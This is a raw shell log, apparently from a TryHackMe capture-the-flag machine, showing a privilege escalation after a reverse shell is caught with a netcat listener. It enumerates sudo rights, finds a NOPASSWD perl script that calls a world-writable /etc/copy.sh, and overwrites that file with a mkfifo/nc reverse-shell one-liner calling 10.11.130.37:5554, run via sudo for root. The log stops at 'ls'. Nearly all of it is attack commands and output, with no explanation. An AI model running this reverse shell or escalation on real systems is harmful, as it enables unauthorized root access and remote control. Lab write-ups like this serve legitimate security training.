 root@ip-10-10-102-211:~# nc -lvp 1234
Listening on 0.0.0.0 1234
Connection received on 10.10.184.254 55408
Linux THM-Chal 4.15.0-70-generic #79~16.04.1-Ubuntu SMP Tue Nov 12 11:54:29 UTC 2019 i686 i686 i686 GNU/Linux
 02:10:19 up  2:02,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ sudo -l
Matching Defaults entries for www-data on THM-Chal:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on THM-Chal:
    (ALL) NOPASSWD: /usr/bin/perl /home/itguy/backup.pl
$ cat /home/itguy/backup.pl
#!/usr/bin/perl
system("sh", "/etc/copy.sh");
$ ls -la /etc/copy.sh
-rw-r--rwx 1 root root 81 Nov 29  2019 /etc/copy.sh
$ echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.11.130.37 5554 >/tmp/f">/etc/copy.sh
$ sudo /home/itguy/backup.pl
sudo: no tty present and no askpass program specified
$ whoami
www-data
$ sudo /usr/bin/perl /home/itguy/backup.pl
ls